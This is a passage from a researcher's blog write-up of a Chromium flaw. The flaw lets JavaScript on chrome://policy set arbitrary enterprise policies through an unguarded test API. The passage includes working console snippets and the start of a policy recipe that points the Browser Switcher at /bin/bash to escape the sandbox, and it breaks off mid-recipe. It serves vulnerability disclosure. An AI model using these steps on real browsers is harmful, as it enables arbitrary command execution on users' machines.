couldn't otherwise do normally. Going back to the <code>chrome://downloads</code> example, Chromium protects against that exact scenario by requiring that to open a file from the downloads page, the action that triggers it has to come from an actual user input and not just Javascript.</p>
<p>Of course, sometimes with these checks there's an edge case that the Chromium developers didn't account for.</p>
<h2>About Enterprise Policies</h2>
<p>My journey towards finding this vulnerability began when I was looking into the Chromium <a href="https://chromium.googlesource.com/chromium/src/+/HEAD/docs/enterprise/policies.md">enterprise policy system</a>. It's intended to be a way for administrators to force certain settings to be applied to devices owned by a company or school. Usually, policies are tied to a Google account and are downloaded from Google's own management server. </p>
<p><img alt="The &quot;Your browser is managed by your organization&quot; message." src="/blog/assets/chrome_sandbox_escape/browser_management_msg.png"></p>
<p>Enterprise policies also include things that the user would not be able to modify normally. For example, one of the things you can do with policies is disable the dino easter egg game:</p>
<p><img alt="alt text" src="/blog/assets/chrome_sandbox_escape/dino_policy.png"></p>
<p>Moreover, the policies themselves are separated into two categories: user policies and device policies. </p>
<p>Device policies are used to manage settings across an entire Chrome OS device. They can be as simple as restricting which accounts can log in or setting the release channel. Some of them can even change the behavior of the device's firmware (used to prevent developer mode or downgrading the OS). However, because this vulnerability doesn't pertain to Chrome OS, device policies can be ignored for now. </p>
<p>User policies are applied to a specific user or browser instance. Unlike device policies, these are available on all platforms, and they can be set locally rather than relying on Google's servers. On Linux for instance, <a href="https://support.google.com/chrome/a/answer/9027408">placing a JSON file</a> inside <code>/etc/opt/chrome/policies</code> will set the user policies for all instances of Google Chrome on the device. </p>
<p>Setting user policies using this method is somewhat inconvenient since writing to the policies directory requires root permissions. However, what if there was a way to modify these policies without creating a file? </p>
<h2>The Policies WebUI</h2>
<p>Notably, Chromium has a WebUI for viewing the policies applied to the current device, located at <code>chrome://policy</code>. It shows the list of policies applied, the logs for the policy service, and the ability to export these policies to a JSON file.</p>
<p><img alt="A screenshot of the chrome://policy page" src="/blog/assets/chrome_sandbox_escape/chrome_policy_page.png"></p>
<p>This is nice and all, but normally there's no way to edit the policies from this page. Unless of course, there is an undocumented feature to do exactly that. </p>
<h2>Abusing the Policy Test Page</h2>
<p>When I was doing research on the subject, I came across the following entry in the <a href="https://support.google.com/chrome/a/answer/10314655#117">Chrome Enterprise release notes</a> for Chrome v117:</p>
<blockquote>
<p><strong>Chrome will introduce a chrome://policy/test page</strong><br>
chrome://policy/test will allow customers to test out policies on the Beta, Dev, Canary channels. If there is enough customer demand, we will consider bringing this functionality to the Stable channel. </p>
</blockquote>
<p>As it turns out, this is the only place in Chromium's documentation where this feature is mentioned at all. So with nowhere else to look, I examined the Chromium source code to figure out how it is supposed to work. </p>
<p>Using <a href="https://source.chromium.org/">Chromium Code Search</a>, I did a <a href="https://source.chromium.org/search?q=chrome:%2F%2Fpolicy%2Ftest&amp;sq=">search for <code>chrome://policy/test</code></a>, which led me to the <a href="https://source.chromium.org/chromiumos/_/chromium/chromium/src/components/policy/+/9e42c767311886dbe08c897be952b8efcfae8991:resources/webui/test/policy_test.ts;bpv=1;bpt=0;drc=41b2dd136f67dfbfbe5c73cc5dab1699709f340e">JS part of the WebUI code</a> for the policy test page. I then noticed the <a href="https://source.chromium.org/chromiumos/_/chromium/chromium/src/components/policy/+/9e42c767311886dbe08c897be952b8efcfae8991:resources/webui/test/policy_test_browser_proxy.ts;bpv=1;bpt=0;drc=0a8c7cff04f5555fb31f50742662fd398ee7febe">private API calls</a> that it uses to set the test policies:</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">export</span><span style="color: #EFF"> </span><span style="color: #BB80B3">class</span><span style="color: #EFF"> PolicyTestBrowserProxy </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  applyTestPolicies</span><span style="color: #89DDFF">(</span><span style="color: #EFF">policies</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #BB80B3">string</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> profileSeparationResponse</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #BB80B3">string</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">    </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> sendWithPromise</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&#39;setLocalTestPolicies&#39;</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> policies</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> profileSeparationResponse</span><span style="color: #89DDFF">);</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">}</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">...</span>
<span style="color: #89DDFF">}</span>
</code></pre></div>

<p>Remember how I said that these WebUI pages have access to private APIs? Well, <code>sendWithPromise()</code> is one of these. <code>sendWithPromise()</code> is really just a wrapper for <a href="https://chromium.googlesource.com/chromium/src/+/main/docs/webui_explainer.md#chrome_send"><code>chrome.send()</code></a>, which sends a request to a handler function written in C++. The handler function can then do whatever it needs to in the internals of the browser, then it may return a value which is passed back to the JS side by <code>sendWithPromise()</code>. </p>
<p>And so, on a whim, I decided to see what calling this in the JS console would do.</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #546E7A; font-style: italic">//import cr.js since we need sendWithPromise</span>
<span style="color: #BB80B3">let</span><span style="color: #EFF"> cr </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #BB80B3">await</span><span style="color: #EFF"> </span><span style="color: #BB80B3">import</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&#39;chrome://resources/js/cr.js&#39;</span><span style="color: #89DDFF">);</span>
<span style="color: #BB80B3">await</span><span style="color: #EFF"> cr</span><span style="color: #89DDFF">.</span><span style="color: #EFF">sendWithPromise</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;setLocalTestPolicies&quot;</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;&quot;</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;&quot;</span><span style="color: #89DDFF">);</span>
</code></pre></div>

<p>Unfortunately, running it simply crashed the browser. Interestingly, the following line appeared in the crash log:
<code>[17282:17282:1016/022258.064657:FATAL:local_test_policy_loader.cc(68)] Check failed: policies.has_value() &amp;&amp; policies-&gt;is_list(). List of policies expected</code></p>
<p>It looks like it expects a JSON string with an array of policies as the first argument, which makes sense. Let's provide one then. Luckily <code>policy_test_browser_proxy.ts</code> tells me the format it expects so I don't have to do too much guesswork.</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">let</span><span style="color: #EFF"> cr </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #BB80B3">await</span><span style="color: #EFF"> </span><span style="color: #BB80B3">import</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&#39;chrome://resources/js/cr.js&#39;</span><span style="color: #89DDFF">);</span>
<span style="color: #BB80B3">let</span><span style="color: #EFF"> policy </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #82AAFF">JSON</span><span style="color: #89DDFF">.</span><span style="color: #EFF">stringify</span><span style="color: #89DDFF">([</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">{</span><span style="color: #EFF"> </span>
<span style="color: #EFF">    name</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;AllowDinosaurEasterEgg&quot;</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">    value</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #89DDFF">false,</span>
<span style="color: #EFF">    level</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span>
<span style="color: #EFF">    source</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">    scope</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">}</span>
<span style="color: #89DDFF">]);</span>
<span style="color: #BB80B3">await</span><span style="color: #EFF"> cr</span><span style="color: #89DDFF">.</span><span style="color: #EFF">sendWithPromise</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;setLocalTestPolicies&quot;</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> policy</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;&quot;</span><span style="color: #89DDFF">);</span>
</code></pre></div>

<video controls>
  <source src="/blog/assets/chrome_sandbox_escape/test_policy_bug.mp4" type="video/mp4">
  <p>Video info: A demonstration of the policy test page bug.</p>
</video>

<p>So after running this... it just works? I just set an arbitrary user policy by simply running some Javascript on <code>chrome://policy</code>. Clearly something is going wrong here, considering that I never explicitly enabled this feature at all.</p>
<h2>Broken WebUI Validation</h2>
<p>For some context, this is what the policy test page is supposed to look like when it's properly enabled. </p>
<p><img alt="A screenshot of the policy test page." src="/blog/assets/chrome_sandbox_escape/policy_test_page.png"></p>
<p>To properly enable this page, you have to set the <code>PolicyTestPageEnabled</code> policy (also not documented anywhere). If that policy is not set to begin with, then <code>chrome://policy/test</code> just redirects back to <code>chrome://policy</code>.</p>
<p><img alt="A screenshot of the PolicyTestPageEnabled policy." src="/blog/assets/chrome_sandbox_escape/test_page_policy.png"></p>
<p>So why was I able to set the test policies regardless of the fact that I had the <code>PolicyTestPageEnabled</code> policy disabled? To investigate this, I looked though Chromium Code Search again and found the <a href="https://source.chromium.org/chromium/chromium/src/+/main:chrome/browser/ui/webui/policy/policy_ui_handler.cc;l=318-345;drc=ee91a67071b984d80acd62ba9c015577e6c26309;bpv=0;bpt=0">WebUI handler</a> for the <code>setLocalTestPolicies</code> function on the C++ side.</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">void</span><span style="color: #EFF"> </span><span style="color: #82AAFF">PolicyUIHandler::HandleSetLocalTestPolicies</span><span style="color: #89DDFF">(</span>
<span style="color: #EFF">    </span><span style="color: #BB80B3">const</span><span style="color: #EFF"> base</span><span style="color: #89DDFF">::</span><span style="color: #EFF">Value</span><span style="color: #89DDFF">::</span><span style="color: #EFF">List</span><span style="color: #89DDFF">&amp;</span><span style="color: #EFF"> args</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  std</span><span style="color: #89DDFF">::</span><span style="color: #EFF">string policies </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> args</span><span style="color: #89DDFF">[</span><span style="color: #F78C6C">1</span><span style="color: #89DDFF">].</span><span style="color: #EFF">GetString</span><span style="color: #89DDFF">();</span>

<span style="color: #EFF">  policy</span><span style="color: #89DDFF">::</span><span style="color: #EFF">LocalTestPolicyProvider</span><span style="color: #89DDFF">*</span><span style="color: #EFF"> local_test_provider </span><span style="color: #89DDFF">=</span>
<span style="color: #EFF">      </span><span style="color: #BB80B3">static_cast</span><span style="color: #89DDFF">&lt;</span><span style="color: #EFF">policy</span><span style="color: #89DDFF">::</span><span style="color: #EFF">LocalTestPolicyProvider</span><span style="color: #89DDFF">*&gt;(</span>
<span style="color: #EFF">          g_browser_process</span><span style="color: #89DDFF">-&gt;</span><span style="color: #EFF">browser_policy_connector</span><span style="color: #89DDFF">()</span>
<span style="color: #EFF">              </span><span style="color: #89DDFF">-&gt;</span><span style="color: #EFF">local_test_policy_provider</span><span style="color: #89DDFF">());</span>

<span style="color: #EFF">  CHECK</span><span style="color: #89DDFF">(</span><span style="color: #EFF">local_test_provider</span><span style="color: #89DDFF">);</span>

<span style="color: #EFF">  Profile</span><span style="color: #89DDFF">::</span><span style="color: #EFF">FromWebUI</span><span style="color: #89DDFF">(</span><span style="color: #EFF">web_ui</span><span style="color: #89DDFF">())</span>
<span style="color: #EFF">      </span><span style="color: #89DDFF">-&gt;</span><span style="color: #EFF">GetProfilePolicyConnector</span><span style="color: #89DDFF">()</span>
<span style="color: #EFF">      </span><span style="color: #89DDFF">-&gt;</span><span style="color: #EFF">UseLocalTestPolicyProvider</span><span style="color: #89DDFF">();</span>

<span style="color: #EFF">  local_test_provider</span><span style="color: #89DDFF">-&gt;</span><span style="color: #EFF">LoadJsonPolicies</span><span style="color: #89DDFF">(</span><span style="color: #EFF">policies</span><span style="color: #89DDFF">);</span>
<span style="color: #EFF">  AllowJavascript</span><span style="color: #89DDFF">();</span>
<span style="color: #EFF">  ResolveJavascriptCallback</span><span style="color: #89DDFF">(</span><span style="color: #EFF">args</span><span style="color: #89DDFF">[</span><span style="color: #F78C6C">0</span><span style="color: #89DDFF">],</span><span style="color: #EFF"> </span><span style="color: #82AAFF">true</span><span style="color: #89DDFF">);</span>
<span style="color: #89DDFF">}</span>
</code></pre></div>

<p>The only validation that this function performs is that it checks to see if <code>local_test_provider</code> exists, otherwise it crashes the entire browser. Under what conditions will <code>local_test_provider</code> exist, though? </p>
<p>To answer that, I found the code that actually <a href="https://source.chromium.org/chromium/chromium/src/+/main:components/policy/core/common/local_test_policy_provider.cc;l=23;drc=0fba000db58b7966ef2b2e9202dabba44f13d62a;bpv=1;bpt=0">creates the local test policy provider</a>. </p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #EFF">std</span><span style="color: #89DDFF">::</span><span style="color: #EFF">unique_ptr</span><span style="color: #89DDFF">&lt;</span><span style="color: #EFF">LocalTestPolicyProvider</span><span style="color: #89DDFF">&gt;</span>
<span style="color: #EFF">LocalTestPolicyProvider</span><span style="color: #89DDFF">::</span><span style="color: #EFF">CreateIfAllowed</span><span style="color: #89DDFF">(</span><span style="color: #EFF">version_info</span><span style="color: #89DDFF">::</span><span style="color: #EFF">Channel channel</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">utils</span><span style="color: #89DDFF">::</span><span style="color: #EFF">IsPolicyTestingEnabled</span><span style="color: #89DDFF">(</span><span style="color: #546E7A; font-style: italic">/*pref_service=*/</span><span style="color: #82AAFF">nullptr</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> channel</span><span style="color: #89DDFF">))</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">    </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> base</span><span style="color: #89DDFF">::</span><span style="color: #EFF">WrapUnique</span><span style="color: #89DDFF">(</span><span style="color: #BB80B3">new</span><span style="color: #EFF"> LocalTestPolicyProvider</span><span style="color: #89DDFF">());</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">}</span>

<span style="color: #EFF">  </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> </span><span style="color: #82AAFF">nullptr</span><span style="color: #89DDFF">;</span>
<span style="color: #89DDFF">}</span>
</code></pre></div>

<p>So this function actually does perform a check to see if the test policies are allowed. If they're not allowed, then it returns null, and attempting to set test policies like I showed earlier will cause a crash.</p>
<p>Maybe <a href="https://source.chromium.org/chromium/chromium/src/+/main:components/policy/core/common/policy_utils.cc;drc=0fba000db58b7966ef2b2e9202dabba44f13d62a;bpv=1;bpt=0;l=13"><code>IsPolicyTestingEnabled()</code></a> is misbehaving? Here's what the function looks like:</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">bool</span><span style="color: #EFF"> </span><span style="color: #82AAFF">IsPolicyTestingEnabled</span><span style="color: #89DDFF">(</span><span style="color: #EFF">PrefService</span><span style="color: #89DDFF">*</span><span style="color: #EFF"> pref_service</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">                            version_info</span><span style="color: #89DDFF">::</span><span style="color: #EFF">Channel channel</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">pref_service </span><span style="color: #89DDFF">&amp;&amp;</span>
<span style="color: #EFF">      </span><span style="color: #89DDFF">!</span><span style="color: #EFF">pref_service</span><span style="color: #89DDFF">-&gt;</span><span style="color: #EFF">GetBoolean</span><span style="color: #89DDFF">(</span><span style="color: #EFF">policy_prefs</span><span style="color: #89DDFF">::</span><span style="color: #EFF">kPolicyTestPageEnabled</span><span style="color: #89DDFF">))</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">    </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> </span><span style="color: #82AAFF">false</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">}</span>

<span style="color: #EFF">  </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">channel </span><span style="color: #89DDFF">==</span><span style="color: #EFF"> version_info</span><span style="color: #89DDFF">::</span><span style="color: #EFF">Channel</span><span style="color: #89DDFF">::</span><span style="color: #EFF">CANARY </span><span style="color: #89DDFF">||</span>
<span style="color: #EFF">      channel </span><span style="color: #89DDFF">==</span><span style="color: #EFF"> version_info</span><span style="color: #89DDFF">::</span><span style="color: #EFF">Channel</span><span style="color: #89DDFF">::</span><span style="color: #EFF">DEFAULT</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">    </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> </span><span style="color: #82AAFF">true</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">}</span>

<span style="color: #EFF">  </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> </span><span style="color: #82AAFF">false</span><span style="color: #89DDFF">;</span>
<span style="color: #89DDFF">}</span>
</code></pre></div>

<p>This function first checks if <code>kPolicyTestPageEnabled</code> is true, which is the the policy that is supposed to enable the policy test page under normal conditions. However, you may notice that when <code>IsPolicyTestingEnabled()</code> is called, the first argument, the <code>pref_service</code>, is set to null. This causes the check to be ignored entirely.</p>
<p>Now, the only check that remains is for the <code>channel</code>. In this context, "channel" means browser's release channel, which is something like stable, beta, dev, or canary. So in this case, only <code>Channel::CANARY</code> and <code>Channel::DEFAULT</code> is allowed. That must mean that my browser is set to either <code>Channel::CANARY</code> or <code>Channel::DEFAULT</code>. </p>
<p>Then does the browser <a href="https://source.chromium.org/chromium/chromium/src/+/main:chrome/common/channel_info_posix.cc;l=29-56;drc=d5cc0de2d29206d08ae4ef0980dfe049cc0344d5;bpv=0;bpt=0">know what channel it's in</a>? Here's the function where it determines that:</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #546E7A; font-style: italic">// Returns the channel state for the browser based on branding and the</span>
<span style="color: #546E7A; font-style: italic">// CHROME_VERSION_EXTRA environment variable. In unbranded (Chromium) builds,</span>
<span style="color: #546E7A; font-style: italic">// this function unconditionally returns `channel` = UNKNOWN and</span>
<span style="color: #546E7A; font-style: italic">// `is_extended_stable` = false. In branded (Google Chrome) builds, this</span>
<span style="color: #546E7A; font-style: italic">// function returns `channel` = UNKNOWN and `is_extended_stable` = false for any</span>
<span style="color: #546E7A; font-style: italic">// unexpected $CHROME_VERSION_EXTRA value.</span>
<span style="color: #EFF">ChannelState </span><span style="color: #82AAFF">GetChannelImpl</span><span style="color: #89DDFF">()</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #546E7A; font-style: italic">#if BUILDFLAG(GOOGLE_CHROME_BRANDING)</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">const</span><span style="color: #EFF"> </span><span style="color: #BB80B3">char</span><span style="color: #89DDFF">*</span><span style="color: #EFF"> </span><span style="color: #BB80B3">const</span><span style="color: #EFF"> env </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> getenv</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;CHROME_VERSION_EXTRA&quot;</span><span style="color: #89DDFF">);</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">const</span><span style="color: #EFF"> std</span><span style="color: #89DDFF">::</span><span style="color: #EFF">string_view env_str </span><span style="color: #89DDFF">=</span>
<span style="color: #EFF">      env </span><span style="color: #89DDFF">?</span><span style="color: #EFF"> std</span><span style="color: #89DDFF">::</span><span style="color: #EFF">string_view</span><span style="color: #89DDFF">(</span><span style="color: #EFF">env</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">:</span><span style="color: #EFF"> std</span><span style="color: #89DDFF">::</span><span style="color: #EFF">string_view</span><span style="color: #89DDFF">();</span>

<span style="color: #EFF">  </span><span style="color: #546E7A; font-style: italic">// Ordered by decreasing expected population size.</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">env_str </span><span style="color: #89DDFF">==</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;stable&quot;</span><span style="color: #89DDFF">)</span>
<span style="color: #EFF">    </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span><span style="color: #EFF">version_info</span><span style="color: #89DDFF">::</span><span style="color: #EFF">Channel</span><span style="color: #89DDFF">::</span><span style="color: #EFF">STABLE</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #546E7A; font-style: italic">/*is_extended_stable=*/</span><span style="color: #82AAFF">false</span><span style="color: #89DDFF">};</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">env_str </span><span style="color: #89DDFF">==</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;extended&quot;</span><span style="color: #89DDFF">)</span>
<span style="color: #EFF">    </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span><span style="color: #EFF">version_info</span><span style="color: #89DDFF">::</span><span style="color: #EFF">Channel</span><span style="color: #89DDFF">::</span><span style="color: #EFF">STABLE</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #546E7A; font-style: italic">/*is_extended_stable=*/</span><span style="color: #82AAFF">true</span><span style="color: #89DDFF">};</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">env_str </span><span style="color: #89DDFF">==</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;beta&quot;</span><span style="color: #89DDFF">)</span>
<span style="color: #EFF">    </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span><span style="color: #EFF">version_info</span><span style="color: #89DDFF">::</span><span style="color: #EFF">Channel</span><span style="color: #89DDFF">::</span><span style="color: #EFF">BETA</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #546E7A; font-style: italic">/*is_extended_stable=*/</span><span style="color: #82AAFF">false</span><span style="color: #89DDFF">};</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">env_str </span><span style="color: #89DDFF">==</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;unstable&quot;</span><span style="color: #89DDFF">)</span><span style="color: #EFF">  </span><span style="color: #546E7A; font-style: italic">// linux version of &quot;dev&quot;</span>
<span style="color: #EFF">    </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span><span style="color: #EFF">version_info</span><span style="color: #89DDFF">::</span><span style="color: #EFF">Channel</span><span style="color: #89DDFF">::</span><span style="color: #EFF">DEV</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #546E7A; font-style: italic">/*is_extended_stable=*/</span><span style="color: #82AAFF">false</span><span style="color: #89DDFF">};</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">env_str </span><span style="color: #89DDFF">==</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;canary&quot;</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">    </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span><span style="color: #EFF">version_info</span><span style="color: #89DDFF">::</span><span style="color: #EFF">Channel</span><span style="color: #89DDFF">::</span><span style="color: #EFF">CANARY</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #546E7A; font-style: italic">/*is_extended_stable=*/</span><span style="color: #82AAFF">false</span><span style="color: #89DDFF">};</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">}</span>
<span style="color: #546E7A; font-style: italic">#endif  // BUILDFLAG(GOOGLE_CHROME_BRANDING)</span>

<span style="color: #EFF">  </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span><span style="color: #EFF">version_info</span><span style="color: #89DDFF">::</span><span style="color: #EFF">Channel</span><span style="color: #89DDFF">::</span><span style="color: #EFF">UNKNOWN</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #546E7A; font-style: italic">/*is_extended_stable=*/</span><span style="color: #82AAFF">false</span><span style="color: #89DDFF">};</span>
<span style="color: #89DDFF">}</span>
</code></pre></div>

<p>If you don't know how the C preprocessor works, the <code>#if BUILDFLAG(GOOGLE_CHROME_BRANDING)</code> part means that the enclosed code will only be compiled if <code>BUILDFLAG(GOOGLE_CHROME_BRANDING)</code> is true. Otherwise that part of the code doesn't exist. Considering that I'm using plain Chromium and not the branded Google Chrome, the channel will always be <code>Channel::UNKNOWN</code>. This also means that, unfortunately, the bug will not work on stable builds of Google Chrome since the release channel is set to the proper value there.</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">enum</span><span style="color: #EFF"> </span><span style="color: #BB80B3">class</span><span style="color: #EFF"> </span><span style="color: #FFCB6B">Channel</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  UNKNOWN </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #F78C6C">0</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">  DEFAULT </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> UNKNOWN</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">  CANARY </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #F78C6C">1</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">  DEV </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #F78C6C">2</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">  BETA </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #F78C6C">3</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">  STABLE </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #F78C6C">4</span><span style="color: #89DDFF">,</span>
<span style="color: #89DDFF">};</span>
</code></pre></div>

<p>Looking at the enum definition for the channels, we can see that <code>Channel::UNKNOWN</code> is actually the same as <code>Channel::DEFAULT</code>. Thus, on Chromium and its derivatives, the release channel check in <code>IsPolicyTestingEnabled()</code> always passes, and the function will always return true. </p>
<h2>Sandbox Escape via the Browser Switcher</h2>
<p>So what can I actually do with the ability to set arbitrary user policies? To answer that, I looked at the <a href="https://chromeenterprise.google/policies/">Chrome enterprise policy list</a>. </p>
<p>One of the features present in enterprise policies is the <a href="https://chromium.googlesource.com/chromium/src/+/HEAD/chrome/browser/browser_switcher/README.md">Legacy Browser Support</a> module, also called the Browser Switcher. It's designed to accommodate Internet Explorer users by launching an alternative browser when the user visit certain URLs in Chromium. The behaviors of this feature are all controllable with policies. </p>
<p>The <a href="https://chromeenterprise.google/policies/#AlternativeBrowserPath"><code>AlternativeBrowserPath</code></a> policy stood out in particular. Combined with <a href="https://chromeenterprise.google/policies/#AlternativeBrowserParameters"><code>AlternativeBrowserParameters</code></a>, this lets Chromium launch <em>any shell command</em> as the "alternate browser." However, keep in mind this only works on Linux, MacOS, and Windows, because otherwise the browser switcher policies don't exist.</p>
<p>We can set the following policies to make Chromium launch the calculator, for instance:</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #FF5370">name</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;BrowserSwitcherEnabled&quot;</span>
<span style="color: #FF5370">value</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">true</span>

<span style="color: #FF5370">name</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;BrowserSwitcherUrlList&quot;</span>
<span style="color: #FF5370">value</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #89DDFF">[</span><span style="color: #C3E88D">&quot;example.com&quot;</span><span style="color: #89DDFF">]</span>

<span style="color: #FF5370">name</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;AlternativeBrowserPath&quot;</span>
<span style="color: #FF5370">value</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;/bin/bash&quot;</span>

